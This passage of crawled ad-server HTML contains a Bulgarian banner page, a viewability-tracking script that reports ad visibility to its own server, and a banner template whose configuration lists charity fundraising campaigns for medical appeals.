2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=nyj7uKK0V8TdAGwJLgX2rrbh5c7wwkI5k5TVrEX5AyjG-bLYta9LyduF8XCiYbeFy0wcdFZf5oaPV2zS4gbYbguLazE1JapdGTN6eKcnyFYNDkSwxEtWR9hsSSviVhjXS_o_4-7ynogANUtiSn54veY7ws_sAbZ__hknJV3fnvxTOW3whlcSeKvLldnstKJxFaZ313rs5fsAffQqBCMBau3L8ERjg9gE17_N5b06cPA,
body_size: 1979
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 300
      const h = 600
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 30) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64],')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 30          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64],')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=OSZFw3cuszPbcY7zb7izJ5Uy73xLqI13D15ZMNDocrOg-uHJVxefPYf9-s5qnCuddhelk4RH-R2rIGomUJZeRmyph7_LpWMqMF_FaRYMk54cLpyWPKqdglUtAw3uWZ6lkGxFQ517enDkTaNmo-cfxnsTbD_tqcc3L86r7Dlz6UBrB1coCDrQae88fky-JTcBWcvNmF6dwvsbry6GTgw6OQ2XPtEDoS9RgYyMS9LocYbfR9luJUg_l3DqOmQvgXEbk9CR7n2lOBP5kTSeYLAShVQwetGVACDAUjPAZ9htY3jIqjcbmXDqdpcPGUNaO8WluFWD_mCDyQchihsjTr_BoSKyvHESJTySeiTV0SwCgBW6j36BT4GtxEMHE86wJTV6q9PDkiRHmbXtipRtUThjsDnY8hewvOhiVj_Y97lbcPcIBlobl43e5WftNPipnAluiGmGqgEQXPiax6g28byEGi9nZQzrGE21CAqsuq4EhlrJ72WeVWc-qNrnGd1bQ82VpqyB2zxjAteWz4LSSv9WN1vRrhKlVAMg77mqWy381wSgqfm2AaPkRskcO6mdPAn-6Ex_a-FkLk2dwRtzRIJzGPouVzvyL3HttQkXmwlDPpsPYDuWC-FrzYdqz26h7Dlg-YCB47DgRFbCh9gdkzGTUvR1L1iimBTA2DXAkPDyCGmToa1b6-GwClUAD4Dr8y7wAqwck4uPa69xU0ezeh5VC4dQ0Qjg1j6fBiZdjKC_E9RCHWf94Yoq_AK3sVuxTu12pkV7zbt0KFZly7IdQyDwF91tPnqz9s-cBaMKMksdVtU4D5N3zjNKzaARc07eKiPNoL3gt6agp18iLLFU917gIG2Ha_cCykfnQpelHhQviaU,
body_size: 9923
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124622/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=ibqih_-FNXSAK9oP1WTFyWDlx3Kq8oIovD7RC4OB6xZtgX9l4h0qM0L8Z6g3X7OIAkinrGteDRj_L60i4OiPl1CuUIsMow_P__m7jVX2-uF4AzXFRaXqbeUlrOfYkOqYQCKQ9dgCBHlDiTtmqQ9hqA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '300px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '150px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_736","id":"736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/dari-chudo-za-nevenka\/ea-0b25b4114e93","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/736.jpg","additional_image":"","title":"\u0414\u0430\u0440\u0438 \u0447\u0443\u0434\u043e \u0437\u0430 \u041d\u0435\u0432\u0435\u043d\u043a\u0430","description":"2025-12-31","brand":"114","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2673.67","raw_price":"2673.670169391","original_price":"28907.00","raw_original_price":"28907"},{"key":"271_5281","id":"5281","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-bitkata-i-s-raka\/ea-f092466c13bf","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5281.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u0438\u0442\u043a\u0430\u0442\u0430 \u0439 \u0441 \u0440\u0430\u043a\u0430!","description":"2026-02-08","brand":"95","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2880.68","raw_price":"2880.68","original_price":"16300.00","raw_original_price":"16300"},{"key":"271_1633","id":"1633","url":"https:\/\/pavelandreev.org\/bg\/campaign\/shans-za-jivot-za-dani\/ea-eeaece7a4508","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1633.jpg","additional_image":"","title":"\u0428\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u0414\u0430\u043d\u0438","description":"2026-03-28","brand":"3495","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"187905.90","raw_price":"187905.89726531","original_price":"255646.00","raw_original_price":"255646"},{"key":"271_6817","id":"6817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-sme-po-silni\/ea-dabdee971c6f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6817.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441\u043c\u0435 \u043f\u043e-\u0441\u0438\u043b\u043d\u0438","description":"2025-12-31","brand":"232","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40348.55","raw_price":"40348.5495","original_price":"135000.00","raw_original_price":"135000"},{"key":"271_9677","id":"9677","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-jivota-na-edna-mlada-maika-pami\/ea-8e2bc09e54e9","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9677.jpg","additional_image":"","title":"\u0414\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0435\u0434\u043d\u0430 \u043c\u043b\u0430\u0434\u0430 \u043c\u0430\u0439\u043a\u0430 \u041f\u0430\u043c\u0438","description":"2025-12-02","brand":"6578","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"146197.91","raw_price":"146197.912907","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2025-12-31","brand":"256","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9889.64","raw_price":"9889.635","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_2868","id":"2868","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-rakata-na-katya\/ea-c1d9fb5d6878","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2868.jpg","additional_image":"","title":"\u0414\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0440\u044a\u043a\u0430\u0442\u0430 \u043d\u0430 \u041a\u0430\u0442\u044f","description":"2025-12-31","brand":"108","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2614.84","raw_price":"2614.835","original_price":"35000.00","raw_original_price":"35000"},{"key":"271_162","id":"162","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-bez-dializa-za-hristo\/ea-2313a5620769","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/162.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0411\u0435\u0437 \u0414\u0438\u0430\u043b\u0438\u0437\u0430 \u0417\u0430 \u0425\u0440\u0438\u0441\u0442\u043e","description":"2026-01-28","brand":"75","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2844.38","raw_price":"2844.3846310262","original_price":"31905.00","raw_original_price":"31905"},{"key":"271_9813","id":"9813","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-nashiyat-suprug-bashta-i-dyado\/ea-7dd9b3b42c6f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9813.jpg","additional_image":"","title":"\u0414\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u043d\u0430\u0448\u0438\u044f\u0442 \u0441\u044a\u043f\u0440\u0443\u0433, \u0431\u0430\u0449\u0430 \u0438 \u0434\u044f\u0434\u043e","description":"2025-12-15","brand":"432","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9302.60","raw_price":"9302.604","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_9718","id":"9718","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-raka-na-ivan\/ea-d8dc00940da6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9718.jpg","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u0418\u0432\u0430\u043d","description":"2025-12-15","brand":"197","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4524.31","raw_price":"4524.311891","original_price":"25500.00","raw_original_price":"25500"},{"key":"271_8019","id":"8019","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-borba-s-ryadak-sarkom\/ea-41d237893bd4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8019.jpg","additional_image":"","title":"\u201e\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u2013 \u0431\u043e\u0440\u0431\u0430 \u0441 \u0440\u044f\u0434\u044a\u043a \u0441\u0430\u0440\u043a\u043e\u043c\u201c","description":"2025-11-30","brand":"1043","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"34462.19","raw_price":"34462.1925","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_263","id":"263","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-rka-na-dari-i-tedi-v-bitkata-s-autizma-predai-natatk\/ea-e61cb8dd3612","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/263.webp","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u0414\u0430\u0440\u0438 \u0438 \u0422\u0435\u0434\u0438 \u0432 \u0431\u0438\u0442\u043a\u0430\u0442\u0430 \u0441 \u0410\u0443\u0442\u0438\u0437\u043c\u0430 - \u041f\u0420\u0415\u0414\u0410\u0419 \u041d\u0410\u0422\u0410\u0422\u042a\u041a","description":"2025-12-31","brand":"49","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"6540.62","raw_price":"6540.6184317144","original_price":"23855.00","raw_original_price":"23855"},{"key":"271_1220","id":"1220","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshna-podkrepa-za-reni\/ea-5a58079f0f35","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1220.webp","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u0430 \u043f\u043e\u0434\u043a\u0440\u0435\u043f\u0430 \u0437\u0430 \u0420\u0435\u043d\u0438","description":"2025-12-31","brand":"383","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13696.07","raw_price":"13696.065410593","original_price":"25500.00","raw_original_price":"25500"},{"key":"271_8164","id":"8164","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-iordan-da-jivee\/ea-3e4496b554ce","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8164.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0419\u043e\u0440\u0434\u0430\u043d \u0434\u0430 \u0416\u0418\u0412\u0415\u0415!","description":"2025-12-17","brand":"2009","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"100279.58","raw_price":"100279.583591","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2025-11-30","brand":"4498","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"145594.53","raw_price":"145594.527414","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_9635","id":"9635","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-desi-v-borbata-s-raka\/ea-5c2b92a85d76","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9635.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0414\u0435\u0441\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0440\u0430\u043a\u0430","description":"2025-12-15","brand":"440","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11960.73","raw_price":"11960.729","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_8435","id":"8435","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-stefi-da-prohodi\/ea-51afbf656271","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8435.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u0421\u0442\u0435\u0444\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-02-12","brand":"340","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11152.06","raw_price":"11152.060724","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1416","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"43491.63","raw_price":"43491.634","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_1700","id":"1700","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-aikut\/ea-bb7505cb6410","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1700.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0410\u0439\u043a\u0443\u0442","description":"2026-02-01","brand":"35","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1524.98","raw_price":"1524.9770532204","original_price":"27559.00","raw_original_price":"27559"},{"key":"271_7472","id":"7472","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-ni-da-spasim-mitko\/ea-fd3530e7389e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7472.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u041c\u0438\u0442\u043a\u043e","description":"2025-12-10","brand":"3882","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"176493.30","raw_price":"176493.3045","original_price":"250000.00","raw_original_price":"250000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
        // feed: '[{"key":"271_695","id":"695","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-ivo\/ea-ce17fd8fcd40","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/695.jpg","additional_image":"","title":"\u0416\u0418\u0412\u041e\u0422 \u0417\u0410 \u0418\u0412\u041e","description":"2025-06-30","brand":"17128","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"469381.17","raw_price":"469381.17229679","original_price":"600000.00","raw_original_price":"600000"},{"key":"271_6716","id":"6716","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-shans-za-jivot-na-geri\/ea-11c97058db61","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6716.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 